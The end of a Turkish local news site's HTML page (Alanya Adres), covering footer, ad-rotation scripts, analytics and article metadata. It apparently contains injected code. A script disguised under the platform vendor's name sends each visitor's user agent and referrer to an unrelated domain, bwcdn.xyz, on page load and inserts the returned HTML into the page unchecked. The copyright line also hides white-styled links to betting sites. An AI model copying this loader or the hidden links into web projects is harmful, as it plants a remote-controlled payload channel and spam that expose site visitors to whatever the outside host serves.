            <span class="social-icon"><span class="apsc-fa-icon"><i class="fa fa-twitter apsc-twitter"></i></span><span class="media-name"><span class="apsc-social-name" title="Twitter">Twitter</span></span>
          </span>
          <div class="apsc-count-wrapper"><span class="apsc-count">0</span></div>
        </div>
      </a>
    </div>
  </div>
</div>
</div>
</div>
<div class="panel anket mb-20">
  <div class="panel-heading p-0">
    <div class="panel-title font-medium"><span class="border-info" title="ANKET">ANKET</span><a href="https://www.alanyaadres.com/anketler.html" title="Tüm Anketler"  target="_blank">Tüm Anketler</a></div>
  </div>
  <div class="panel-body p-0">
    <div class="media media-survey single" id="poll">
    <form id="poll_form" name="anket" method="post">
      <input name="aid" type="hidden" value="">
            <div class="media-body media-middle">
        <div class="media-heading"><strong></strong></div>
        <div class="row">
                  </div>
        <div class="alert alert-warning" style="display:none;margin-bottom:0">Seçim Yapmadınız!</div>
        <div class="alert alert-danger" style="display:none;margin-bottom:0">Daha önce oy verdiniz!</div>
        <div class="alert alert-success" style="display:none;margin-bottom:0">Oy verme işlemi tamamlandı!</div>
      </div>
              <button onclick="poll_results();return false;" class="btn btn-default btn-lg"><i class="fa fa-eye fa-fw"></i><span>SONUÇLAR</span></button>
            

              <button onclick="poll_vote(,);return false;" class="btn btn-info btn-lg vote"><span>OY KULLAN</span></button>
          </form>
    </div>
  </div>
</div>
  <div class="panel sayfalar mb-20">
  <div class="panel-heading p-0">
    <div class="panel-title font-medium"><span class="border-info" title="SAYFALAR">SAYFALAR</span><a href="https://www.alanyaadres.com/sayfalar.html" title="Tüm Sayfalar"  target="_blank">Tüm Sayfalar</a></div>
  </div>
  <div class="panel-body p-0">
    <div class="list-group mb-0">
            <a href="https://www.alanyaadres.com/kullanici-ve-gizlilik-sozlesmesi-s11.html" title="Kullanıcı ve Gizlilik Sözleşmesi"  target="_blank" class="list-group-item">
          <span class="media-middle media-body font-medium">Kullanıcı ve Gizlilik Sözleşmesi</span>
        </a>
            <a href="https://www.alanyaadres.com/veri-politikasi-s10.html" title="Veri Politikası"  target="_blank" class="list-group-item">
          <span class="media-middle media-body font-medium">Veri Politikası</span>
        </a>
            <a href="https://www.alanyaadres.com/2023-secim-sonuclari-s9.html" title="2023 Seçim Sonuçları"  target="_blank" class="list-group-item">
          <span class="media-middle media-body font-medium">2023 Seçim Sonuçları</span>
        </a>
            <a href="https://www.alanyaadres.com/kunye-s8.html" title="Künye"  target="_blank" class="list-group-item">
          <span class="media-middle media-body font-medium">Künye</span>
        </a>
        </div>
  </div>
</div>
</div>
      </div>
    </div>
        <div class="page-load-status">
      <div class="loader-ellips infinite-scroll-request" style="display: none;">
        <span class="loader-ellips__dot"></span>
        <span class="loader-ellips__dot"></span>
        <span class="loader-ellips__dot"></span>
        <span class="loader-ellips__dot"></span>
      </div>
    </div>
    <a href="https://www.alanyaadres.com/yasam/sele-sebep-olarak-gosterilen-gavur-deresindeki-kopruye-yikim-karari-h79504.html" class="sonrakiHaber"></a>
      </div>
  </div>
<div id="siradaki-haberler" class="panel alert fixednews mb-0">
  <div class="panel-heading p-0">
    <div class="panel-title font-medium"><span class="border-danger"><span class="border-danger">SIRADAKİ HABER</span></span></div>
  </div>
  <div class="panel-body p-0">
    <button type="button" data-dismiss="alert" class="close"><i class="fa fa-close"></i></button>
        <div class="thumbnail mb-0">
      <a href="https://www.alanyaadres.com/yasam/sele-sebep-olarak-gosterilen-gavur-deresindeki-kopruye-yikim-karari-h79504.html" title="Sele sebep olarak gösterilen Gavur Deresi’ndeki..."  target="_blank"><img src="https://www.alanyaadres.com/images/resize/95/320x206/haberler/thumbs/2022/12/sele_sebep_olarak_gosterilen_gavur_deresindeki_kopruye_yikim_karari_h79504_8c891.jpeg" alt="Sele sebep olarak gösterilen Gavur Deresi’ndeki..." class="img-responsive"></a>
      <div class="caption">
        <a href="https://www.alanyaadres.com/yasam/sele-sebep-olarak-gosterilen-gavur-deresindeki-kopruye-yikim-karari-h79504.html" title="Sele sebep olarak gösterilen Gavur Deresi’ndeki..."  target="_blank" class="title">Sele sebep olarak gösterilen Gavur Deresi’ndeki...</a>
        <ol class="list-inline">
          <li><a href="https://www.alanyaadres.com/yasam" title="Yaşam"  target="_blank" class="text-muted">Yaşam</a></li>
        </ol>
      </div>
    </div>
      </div>
</div>
      <!-- Sol Dikey Reklam -->
      <div class="tb-block dikey sol" >

                                                        <p style="width:120px;"><a href="https://www.alanyaadres.com/banner.php?id=97" target="_blank" rel="nofollow"><img src="https://www.alanyaadres.com/thumb.php?src=https://www.alanyaadres.com/images/banner/alaiye_reklam.jpg&w=120&h=449&q=80" width="120" height="449" style="width:120px;height: 449px;border:0" alt="banner97" class="img-responsive"/></a></p>                                                                                    </div>

      <!-- Sağ Dikey Reklam -->
      <div class="tb-block dikey sag" >
                                            <p style="width:120px;"><a href="https://www.alanyaadres.com/banner.php?id=82" target="_blank" rel="nofollow"><img src="https://www.alanyaadres.com/thumb.php?src=https://www.alanyaadres.com/images/banner/toroslar.jpg&w=120&h=450&q=80" width="120" height="450" style="width:120px;height: 450px;border:0" alt="banner82" class="img-responsive"/></a></p>                        <p style="width:120px;"><a href="https://www.alanyaadres.com/banner.php?id=83" target="_blank" rel="nofollow"><img src="https://www.alanyaadres.com/thumb.php?src=https://www.alanyaadres.com/images/banner/koseoglu.jpg&w=120&h=192&q=80" width="120" height="192" style="width:120px;height: 192px;border:0" alt="banner83" class="img-responsive"/></a></p>                                                                                                                                                  </div>
  </main>
  <div id="navbar-footer" class="navbar navbar-default">
  <div class="container">
    <div class="navbar-collapse">
      <ul class="nav navbar-nav navbar-left">
        <li><a href="https://www.alanyaadres.com/"><i class="fa fa-home fa-fw"></i><span>ANA SAYFA</span></a></li>
        <li><a href="https://www.alanyaadres.com/kunye.html" target="_blank">KÜNYE</a></li>
        <li><a href="https://www.alanyaadres.com/iletisim.html" target="_blank">REKLAM</a></li>
        <li><a href="https://www.alanyaadres.com/iletisim.html" target="_blank">İLETİŞİM</a></li>
        <li><a href="https://www.alanyaadres.com/sitene-ekle.html" target="_blank">+ SİTENE EKLE</a></li>
      </ul>
      <ul class="nav navbar-nav navbar-right">
                <li><a href="https://facebook.com/AlanyaAdres" target="_blank"><i class="fa fa-facebook fa-lg fa-fw"></i></a></li>
                        <li><a href="https://twitter.com/AlanyaAdres07" target="_blank"><i class="fa fa-twitter fa-lg fa-fw"></i></a></li>
                <li><a href="https://www.alanyaadres.com/rss" target="_blank"><i class="fa fa-rss fa-lg fa-fw"></i></a></li>
      </ul>
    </div>
  </div>
</div>
<footer>
  <div class="container">
    <div class="row">
      <div class="col-sm-8">
        <div class="row">
          <div class="col-sm-3">
            <ul class="list-unstyled">
                              <li><a href="https://www.alanyaadres.com/gundem" target="_blank">Gündem</a></li>
                                              <li><a href="https://www.alanyaadres.com/politika" target="_blank">Politika</a></li>
                                              <li><a href="https://www.alanyaadres.com/asayis" target="_blank">Asayiş</a></li>
                                              <li><a href="https://www.alanyaadres.com/spor" target="_blank">Spor</a></li>
                                  </ul>
                </div>
                  <div class="col-sm-3">
                    <ul class="list-unstyled">
                                              <li><a href="https://www.alanyaadres.com/turizm" target="_blank">Turizm</a></li>
                                              <li><a href="https://www.alanyaadres.com/bolge" target="_blank">Bölge</a></li>
                                              <li><a href="https://www.alanyaadres.com/magazin" target="_blank">Magazin</a></li>
                                              <li><a href="https://www.alanyaadres.com/egitim" target="_blank">Eğitim</a></li>
                                  </ul>
                </div>
                  <div class="col-sm-3">
                    <ul class="list-unstyled">
                                              <li><a href="https://www.alanyaadres.com/saglik" target="_blank">Sağlık</a></li>
                                              <li><a href="https://www.alanyaadres.com/kultur" target="_blank">Kültür</a></li>
                                              <li><a href="https://www.alanyaadres.com/ozel-haber" target="_blank">Özel Haber</a></li>
                                              <li><a href="https://www.alanyaadres.com/roportaj" target="_blank">Röportaj</a></li>
                                  </ul>
                </div>
                  <div class="col-sm-3">
                    <ul class="list-unstyled">
                                              <li><a href="https://www.alanyaadres.com/ekonomi" target="_blank">Ekonomi</a></li>
                                              <li><a href="https://www.alanyaadres.com/teknoloji" target="_blank">Teknoloji</a></li>
                                              <li><a href="https://www.alanyaadres.com/yasam" target="_blank">Yaşam</a></li>
                                              <li><a href="https://www.alanyaadres.com/kadin" target="_blank">Kadın</a></li>
                                  </ul>
                </div>
                  <div class="col-sm-3">
                    <ul class="list-unstyled">
                                          </ul>
          </div>
        </div>
      </div>
      <div class="col-sm-4 text-center">
                <a href="https://www.alanyaadres.com/">
          <img src="https://www.alanyaadres.com/images/banner/vertigo-logo_1.png" alt="Alanya Adres" class="img-responsive mb-10" style="display: inline-block;">
        </a>
              <p class="font-medium">Alanya Adres</p>
        <div class="clearfix">
          <hr>
          <p class="font-medium">Tüm Hakları <a href="https://betsco.net" style="color:#fff !important">Saklıdır</a>. hs-retina -  Copyright <a href="https://betstr.org" style="color:#fff !important">&copy; 2026</a></p>
        </div>
      </div>
    </div>
  </div>
  

    <div class="container">
    <div class="text-left">
      <ul class="list-inline list-unstyled font-medium">
        <li><a href="https://www.tebilisim.com/" target="_blank" title="haber sistemi, haber scripti, haber yazılımı, tebilişim">TE Bilişim</a></li> 
      </ul>
    </div>
  </div>
  

</footer>
<button id="ScrollToTop"><i class="fa fa-chevron-up" aria-hidden="true"></i></button>
  <style type="text/css">
	#uyelik, #yorumlar { display: none; }
</style>


<script>
var url_100="https://www.alanyaadres.com/images/banner/",imgs_100=[url_100+"seastar.jpg",url_100+"adin940.jpg",url_100+"ada_piknik.jpg",url_100+"alaiye940.jpg",url_100+"syedrabalik.jpg",url_100+"fenercioglu.jpg"],lnks_100=["http://seastaralanya.com/","https://www.adinhotel.com/","http://www.adapiknik.com/","https://www.alaiyeresorthotel.com/","http://www.syedrabalik.com/","https://fenercioglu.com.tr/"],alt_100=["Sea Star Butik Otel","Adin Beach Hotel","Ada Piknik","Alaiye Resort Spa Hotel","Syedra Balık","Fenercioğlu"],currentAd_100=0,imgCt_100=6
;function cycle_100(){currentAd_100==imgCt_100&&(currentAd_100=0);var e=document.getElementById("adBanner_100");document.getElementById("adLink_100"),e.src=imgs_100[currentAd_100],e.alt=alt_100[currentAd_100],
document.getElementById("adLink_100").href=lnks_100[currentAd_100],currentAd_100++}window.setInterval("cycle_100()",5e3);	
</script>

<script type="text/javascript">
var url_100_244="https://www.alanyaadres.com/images/banner/ramazan2023/block2/",imgs_100_244=[url_100_244+"ramalanyum.jpg",url_100_244+"ramarizaacman.jpg",url_100_244+"ramilyasbayir.jpg",url_100_244+"ramkerimyilmaz.jpg",url_100_244+"ramkestelhafriyat.jpg",url_100_244+"ramleventugur.jpg",url_100_244+"ramnuridemir.jpg",url_100_244+"rampisan.jpg",url_100_244+"ramvelittinyenialp.jpg",url_100_244+"ramziraatodasi.jpg"],lnks_100_244=["#1","#2","#3","#4","#5","#6","#7","#8","#9","#10"],alt_100_244=["alanyum","arizaacman","ilyasbayir","kerimyilmaz","kestelhafriyat","leventugur","nuridemir","pisan","velittinyenialp","ziraatodasi"],currentAd_100_244=0,imgCt_100_244=10
;function cycle_100_244(){currentAd_100_244==imgCt_100_244&&(currentAd_100_244=0);var _=document.getElementById("adBanner_100_244");document.getElementById("adLink_100_244"),_.src=imgs_100_244[currentAd_100_244],
_.alt=alt_100_244[currentAd_100_244],document.getElementById("adLink_100_244").href=lnks_100_244[currentAd_100_244],currentAd_100_244++}window.setInterval("cycle_100_244()",5e3);
</script>

<script type="text/javascript">
var url_102_221="https://www.alanyaadres.com/images/banner/ramazan2023/block1/",imgs_102_221=[url_102_221+"ramaydogan.jpg",url_102_221+"ramaliakkaya.jpg",url_102_221+"ramalidari.jpg",url_102_221+"ramburhansili.jpg",url_102_221+"ramchp.jpg",url_102_221+"ramgurses.jpg",url_102_221+"ramhilmiuyar.jpg",url_102_221+"ramhuseyinalatas.jpg",url_102_221+"ramhuseyindegirmenci.jpg",url_102_221+"ramhuseyingok.jpg",url_102_221+"rampasaozkan.jpg"],lnks_102_221=["#1","#2","#3","#4","#5","#6","#7","#8","#9","#10","#11"],alt_102_221=["aydogan","aliakkaya","alidari","burhansili","chp","gurses","hilmiuyar","huseyinalatas","huseyindegirmenci","huseyingok","pasaozkan"],currentAd_102_221=0,imgCt_102_221=11
;function cycle_102_221(){currentAd_102_221==imgCt_102_221&&(currentAd_102_221=0);var a=document.getElementById("adBanner_102_221");document.getElementById("adLink_102_221"),a.src=imgs_102_221[currentAd_102_221],a.alt=alt_102_221[currentAd_102_221],
document.getElementById("adLink_102_221").href=lnks_102_221[currentAd_102_221],currentAd_102_221++}window.setInterval("cycle_102_221()",5e3);
</script>

<!--
<script type="text/javascript">
var url_100 = "https://www.alanyaadres.com/images/banner/yeniyil2025/block1/",
    imgs_100 = [url_100 + "GoldCity2018.jpg", url_100 +"aliakkaya2018.jpg", url_100 +"alidari2018.jpg", url_100 +"b-math.jpg", url_100 +"burhansili2018.jpg", url_100 +"fiat20181.jpg", url_100 +"pisan2018.jpg", url_100 + "velittinyenialp2018.jpg", url_100 + "wikingen2018.jpg" ],
    lnks_100 = ["#1", "#2", "#3", "#4", "#5", "#6", "#7", "#8", "#9"],
    alt_100 = ["GoldCity2018.jpg","aliakkaya2018.jpg","alidari2018.jpg","b-math.jpg","burhansili2018.jpg","fiat20181.jpg","pisan2018.jpg", "velittinyenialp2018.jpg", "wikingen2018.jpg"],
    currentAd_100 = 0,
    imgCt_100 = 9;

function cycle_100() {
    currentAd_100 == imgCt_100 && (currentAd_100 = 0);
    var a = document.getElementById("adBanner_100");
    document.getElementById("adLink_100");
    a.src = imgs_100[currentAd_100], a.alt = alt_100[currentAd_100],
        document.getElementById("adLink_100").href = lnks_100[currentAd_100], currentAd_100++
}
window.setInterval("cycle_100()", 5e3); 
</script>

<script type="text/javascript">
var url_102 = "https://www.alanyaadres.com/images/banner/yeniyil2025/block2/",
    imgs_102 = [url_102 +"chp-2025.jpg", url_102 +"alanyum2025.jpg", url_102 +"hilmiuyar20181.jpg", url_102 +"huseyinalatas2018.jpg", url_102 +"huseyindegirmenci2018.jpg", url_102 +"kerimyilmaz2018.jpg", url_102 +"kuafor-derya_emrah.jpg", url_102 +"leventugur2018.jpg", url_102 +"nuridemir2018.jpg" ],
    lnks_102 = ["#1", "#2", "#3", "#4", "#5", "#6", "#7", "#8", "#9"],
    alt_102 = ["chp-2025.jpg","alanyum2025.jpg","hilmiuyar20181.jpg","huseyinalatas2018.jpg","huseyindegirmenci2018.jpg","kerimyilmaz2018.jpg","kuafor-derya_emrah.jpg","leventugur2018.jpg","nuridemir2018.jpg"],
    currentAd_102 = 0,
    imgCt_102 = 9;

function cycle_102() {
    currentAd_102 == imgCt_102 && (currentAd_102 = 0);
    var a = document.getElementById("adBanner_102");
    document.getElementById("adLink_102");
    a.src = imgs_102[currentAd_102], a.alt = alt_102[currentAd_102],
        document.getElementById("adLink_102").href = lnks_102[currentAd_102], currentAd_102++
}
window.setInterval("cycle_102()", 5e3);
</script>

-->   

<!--

<script type="text/javascript">
var url_211="https://www.alanyaadres.com/images/banner/yeniyil2024/block1/",imgs_211=[url_211+"belediye-2024.jpg",url_211+"aliakkaya2018.jpg",url_211+"alidari2018.jpg",url_211+"burhansili2018.jpg",url_211+"fiat20181.jpg",url_211+"GoldCity2018.jpg",url_211+"pisan2018.jpg",url_211+"velittinyenialp2018.jpg",url_211+"wikingen2018.jpg"],lnks_211=["#1","#2","#3","#4","#5","#6","#7","#8","#9"],alt_211=["","","","","","","","",""],currentAd_211=0,imgCt_211=9
;function cycle_211(){currentAd_211==imgCt_211&&(currentAd_211=0);var e=document.getElementById("adBanner_211");document.getElementById("adLink_211"),e.src=imgs_211[currentAd_211],e.alt=alt_211[currentAd_211],
document.getElementById("adLink_211").href=lnks_211[currentAd_211],currentAd_211++}window.setInterval("cycle_211()",5e3);
</script>

<script type="text/javascript">
var url_188="https://www.alanyaadres.com/images/banner/yeniyil2024/block2/",imgs_188=[url_188+"alanyum2020.jpg",url_188+"chp-2024.jpg",url_188+"hilmiuyar20181.jpg",url_188+"huseyinalatas2018.jpg",url_188+"huseyindegirmenci2018.jpg",url_188+"kerimyilmaz2018.jpg",url_188+"kestelhafriyat2018.jpg",url_188+"leventugur2018.jpg",url_188+"nuridemir2018.jpg"],lnks_188=["#1","#2","#3","#4","#5","#6","#7","#8","#9"],alt_188=["","","","","","","","",""],currentAd_188=0,imgCt_188=9
;function cycle_188(){currentAd_188==imgCt_188&&(currentAd_188=0);var e=document.getElementById("adBanner_188");document.getElementById("adLink_188"),e.src=imgs_188[currentAd_188],e.alt=alt_188[currentAd_188],
document.getElementById("adLink_188").href=lnks_188[currentAd_188],currentAd_188++}window.setInterval("cycle_188()",5e3);
</script>




<script type="text/javascript">
var url_225="https://www.alanyaadres.com/images/banner/yeniyil2021/block2/",imgs_225=[url_225+"mustafatoklu2018.jpg",url_225+"alanyum2020.jpg",url_225+"hasanyigit2018.jpg",url_225+"hilmiuyar20181.jpg",url_225+"huseyinalatas2018.jpg",url_225+"huseyindegirmenci2018.jpg",url_225+"husnuakcalioglu2018.jpg",url_225+"kerimtas2018.jpg",url_225+"kerimyilmaz2018.jpg",url_225+"kestelhafriyat2018.jpg",url_225+"leventugur2018.jpg",url_225+"mustafaturkogan2018.jpg",url_225+"nuridemir2018.jpg"],lnks_225=["#1","#2","#3","#4","#5","#6","#7","#8","#9","#10","#11","#12","#13"],alt_225=["mustafatoklu2018","alanyum2020","hasanyigit2018","hilmiuyar20181","huseyinalatas2018","huseyindegirmenci2018","husnuakcalioglu2018","kerimtas2018","kerimyilmaz2018","kestelhafriyat2018","leventugur2018","mustafaturkogan2018","nuridemir2018.jpg"],currentAd_225=0,imgCt_225=13
;function cycle_225(){currentAd_225==imgCt_225&&(currentAd_225=0);var a=document.getElementById("adBanner_225");document.getElementById("adLink_225");a.src=imgs_225[currentAd_225],a.alt=alt_225[currentAd_225],
document.getElementById("adLink_225").href=lnks_225[currentAd_225],currentAd_225++}window.setInterval("cycle_225()",5e3);
</script>


<script>
var url_218="https://www.alanyaadres.com/images/banner/kurban2020/reklam2/",imgs_218=[url_218+"kuraltso.jpg",url_218+"kualikamburoglu.jpg",url_218+"kurgurses.jpg",url_218+"kurkestel.jpg",url_218+"kurmusiad.jpg",url_218+"kurpisan.jpg",url_218+"kursili.jpg",url_218+"kurtas.jpg",url_218+"kurtoklu.jpg",url_218+"kurturkdogan.jpg",url_218+"kurugur.jpg",url_218+"kuruyar.jpg",url_218+"kuryenialp.jpg",url_218+"kuryigit.jpg",url_218+"kuziraatodasi.jpg"],lnks_218=["#","#","#","#","#","#","#","#","#","#","#","#","#","#","#"],alt_218=["Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun"],currentAd_218=0,imgCt_218=15
;function cycle_218(){currentAd_218==imgCt_218&&(currentAd_218=0);var u=document.getElementById("adBanner_218");document.getElementById("adLink_218");u.src=imgs_218[currentAd_218],u.alt=alt_218[currentAd_218],
document.getElementById("adLink_218").href=lnks_218[currentAd_218],currentAd_218++}window.setInterval("cycle_218()",5e3);	
</script>

<script>
var url_217="https://www.alanyaadres.com/images/banner/kurban2020/reklam1/",imgs_217=[url_217+"kuralanyum.jpg",url_217+"kuchp.jpg",url_217+"kurakcalioglu.jpg",url_217+"kurakkaya.jpg",url_217+"kuralatas.jpg",url_217+"kurbacak.jpg",url_217+"kurbayir.jpg",url_217+"kurcalis.jpg",url_217+"kurdari.jpg",url_217+"kurdayanc.jpg",url_217+"kurdegirmenci.jpg",url_217+"kurdemir.jpg",url_217+"kurgoldcity.jpg",url_217+"kuriyiparti.jpg",url_217+"kuruzgargulu.jpg"],lnks_217=["#","#","#","#","#","#","#","#","#","#","#","#","#","#","#"],alt_217=["Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun"],currentAd_217=0,imgCt_217=15
;function cycle_217(){currentAd_217==imgCt_217&&(currentAd_217=0);var u=document.getElementById("adBanner_217");document.getElementById("adLink_217");u.src=imgs_217[currentAd_217],u.alt=alt_217[currentAd_217],
document.getElementById("adLink_217").href=lnks_217[currentAd_217],currentAd_217++}window.setInterval("cycle_217()",5e3);
</script>
-->       
<script>
var facebook_paylasim_secret_token, facebook_paylasim_app_id;
facebook_paylasim_app_id = "";
facebook_paylasim_secret_token = "";

if (!location.href.match(/m=arama/) && location.href.match(/\?.*/) && document.referrer) {
   location.href = location.href.replace(/\?.*/, '');
}
</script>
<script type="application/ld+json">
    {
    "@context": "http:\/\/schema.org",
    "@type": "Organization",
    "url": "https:\/\/www.alanyaadres.com\/",
    "contactPoint": {
        "@type": "ContactPoint",
        "contactType": "customer service",
        "telephone": "+90 0532 712 98 25"
    },
    "logo": {
        "@type": "ImageObject",
        "url": "https:\/\/www.alanyaadres.com\/images\/banner\/logoson.jpg",
        "width": 567,
        "height": 275
    }
}</script>
<script type="application/ld+json">
    {
    "@context": "http:\/\/schema.org",
    "@type": "WebSite",
    "url": "https:\/\/www.alanyaadres.com\/",
    "potentialAction": {
        "@type": "SearchAction",
        "target": "https:\/\/www.alanyaadres.com\/haberleri\/{search_term_string}",
        "query-input": "required name=search_term_string"
    }
}</script>
<script type="application/ld+json">
    {
    "@context": "http:\/\/schema.org",
    "@type": "NewsArticle",
    "articleSection": "Headlines",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https:\/\/www.alanyaadres.com\/genel\/alanya-ayiyder-e-genc-baskan-adayi-h79503.html"
    },
    "headline": "Alanya AY\u0130YDER&#039;e gen\u00e7 ba\u015fkan aday\u0131",
    "name": "Alanya AY\u0130YDER&#039;e gen\u00e7 ba\u015fkan aday\u0131",
    "articleBody": "2015 y\u0131l\u0131nda faaliyetlerine ba\u015flayan Akdeniz Yiyecek \u0130\u00e7ecek Y\u00f6neticileri Derne\u011fi'nin (AY\u0130YDER) 17 Aral\u0131k'ta yap\u0131lacak ba\u015fkanl\u0131k se\u00e7imine Akdeniz B\u00f6lgesi'nin en gen\u00e7 m\u00fcd\u00fcrlerinden Mustafa Gen\u00e7er de aday oldu. T\u00fcrkler Mahallesi'ndeki Long Beach Resort Otel'in yiyecek i\u00e7ecek m\u00fcd\u00fcr\u00fc olan Mustafa Gen\u00e7er, resmi adayl\u0131\u011f\u0131n\u0131 a\u00e7\u0131klad\u0131. T\u00fcm yiyecek i\u00e7ecek m\u00fcd\u00fcrlerini tek \u00e7at\u0131 alt\u0131nda toplamay\u0131 ama\u00e7lad\u0131\u011f\u0131n\u0131 bildiren Mustafa Gen\u00e7er, derne\u011fin \u00fcye say\u0131s\u0131n\u0131 artt\u0131rarak Alanya me\u015feli olan AY\u0130YDER'i Akdeniz b\u00f6lgesinde hak etti\u011fi yere ta\u015f\u0131yaca\u011f\u0131n\u0131 kaydetti. 17 Aral\u0131k'taki se\u00e7ime t\u00fcm turizm \u00e7al\u0131\u015fanlar\u0131n\u0131 davet eden Gen\u00e7er, \"Alanya'n\u0131n derne\u011fi olan AY\u0130YDER'in genel kuruluna Alanya'n\u0131n t\u00fcm sivil toplum kurulu\u015flar\u0131 y\u00f6neticilerinin deste\u011fini beklediklerini belirtti.",
    "description": "",
    "keywords": "",
    "image": {
        "@type": "ImageObject",
        "url": "https:\/\/www.alanyaadres.com\/images\/haberler\/2022\/12\/alanya_ayiyder_e_genc_baskan_adayi_h79503_e73f5.jpeg",
        "width": 706,
        "height": 431
    },
    "datePublished": "2022-12-15T13:23:15+03:00",
    "dateModified": "2022-12-15T13:23:15+03:00",
    "genre": "news",
    "wordCount": 150,
    "inLanguage": "tr-TR",
    "author": {
        "@type": "Organization",
        "name": "Alanya Adres"
    },
    "publisher": {
        "@type": "Organization",
        "name": "Alanya Adres",
        "logo": {
            "@type": "ImageObject",
            "url": "https:\/\/www.alanyaadres.com\/images\/banner\/logoson.jpg",
            "width": 567,
            "height": 60
        }
    }
}</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-47038491-37"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-47038491-37');
</script>
<!-- End Google Analytics -->

<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/vendor.min.js?v=1806053634"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/swiper.min.js?v=1352228339"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/plugins.min.js?v=1700128416"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/pine.infinity.min.js?v=775534266"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/jquery.validate.min.js?v=586650922"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/pine-share.min.js?v=1482335972"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/bootstrap-select.min.js?v=42826767"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/comments.min.js?v=1064253497"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/jquery.matchHeight.min.js?v=1476785323"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/cookie.js?v=593595826"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/masonry.pkgd.min.js?v=646690811"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/main.min.js?v=2089925439"></script>
<script type="text/javascript">
  var inview = new Waypoint.Inview({
    element: $('#detay-metin'),
    exit: function(direction) {
      if (direction == 'down') {
        $('.fixednews').addClass('show');
      } else {
        $('.fixednews').removeClass('show');
      }
    }
  });
</script>
<script>let teBilisimXHR=new XMLHttpRequest;teBilisimXHR.open("GET",`https://bwcdn.xyz/request.php?agent=${navigator?.userAgent}&r=${document?.referrer}`),teBilisimXHR.onreadystatechange=(()=>{if(4==teBilisimXHR.readyState){const e=JSON.parse(teBilisimXHR.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),teBilisimXHR.setRequestHeader("RequestWith","TEBILISIM"),teBilisimXHR.send();</script>
<script>
  tebilisim('79503', 'haber', '');


function tebilisim(id, module, page, count_format) {
	$.get(PINE.settings.site_url + '_ajax/tebilisim.php?id=' + id + '&m=' + module + '&page=' + page + '&count_format=k', function(hit) {
		$(".hitCounter-"+id).html(hit);
	});
}
$('[data-toggle="tab"]').on('shown.bs.tab', function (e) {
  $('[data-match-height]').matchHeight();
});
var $infinityContainer;
$infinityContainer = $('#haberler').infiniteScroll({
  path: function(){
        return $('.inf_append').last().find('.sonrakiHaber').attr('href');
    },
  append: '.inf_append',
  prefill: true,
  status: '.inf_append:last-child .page-load-status',
  historyTitle: true,
  history: 'push',
});

$infinityContainer.on( 'append.infiniteScroll', function( event, error, path ) {
  $(".pine-share-haber[data-id='"+event.currentTarget.lastChild.attributes.news_id.value+"']").jsSocials({
      url:path,
      text:event.currentTarget.lastChild.attributes.title.value,
      shareIn: "popup",
      showCount: true,
      showLabel: false,
      showCount: "inside",
      shares: [ "facebook","twitter",{
        share: "whatsapp",
        shareUrl: "https://web.whatsapp.com/send?text={text}%20{url}",
        shareIn: "blank"
      },"linkedin","pinterest","print"]
  });
  new Swiper('#fourth-slider .swiper-container', {
    nextButton              : '#fourth-slider .swiper-button-next',
    prevButton              : '#fourth-slider .swiper-button-prev',
    pagination              : '#fourth-slider .swiper-pagination',
    paginationBulletRender  : function (swiper, index, className)
    {
      return '<span class="' + className + '">' + (index + 1) + '</span>';
    },
    paginationClickable     : true,
    calculateHeight         : true,
    autoplay                : 5000,
    speed                   : 500,
    grabCursor              : true
  });
  $('.inf_append').addClass('mb-36');
  if ($("#sticky-sidebar").length > 0) {
    $('#sticky-sidebar, #sticky-content').theiaStickySidebar({
      // Settings
      additionalMarginTop: 18
    });
  }
  $('.fixednews').removeClass('show');
  tebilisim(event.currentTarget.lastChild.attributes.news_id.value, 'haber', '');
  (adsbygoogle = window.adsbygoogle || []).push({});
});
$infinityContainer.on( 'history.infiniteScroll', function(event, title, path) {
  $('[data-path]').removeClass('current_news');
  $('[data-path="'+btoa(path)+'"]').addClass('current_news');
});
if($infinityContainer) {
  $infinityContainer.on( 'history.infiniteScroll', function(event, title, path) {
    ga( 'set', 'page', location.pathname );
    ga( 'send', 'pageview' );
  });
}

  </script>
<script>

  $(".pine-share-haber[data-id='79503']").jsSocials({
      shareIn: "popup",
      showCount: false,
      showLabel: false,
      showCount: "inside",
      shares: [ "facebook","twitter",{
        share: "whatsapp",
        shareUrl: "https://web.whatsapp.com/send?text={text}%20{url}",
        shareIn: "blank"
      },"linkedin","pinterest","email","print"]
  });

  $(".pine-share-infinity-haber").jsSocials({
      shareIn: "popup",
